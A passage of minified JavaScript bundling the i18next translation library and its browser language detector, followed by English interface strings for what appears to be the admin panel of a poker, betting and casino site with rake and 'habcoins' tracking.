Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation 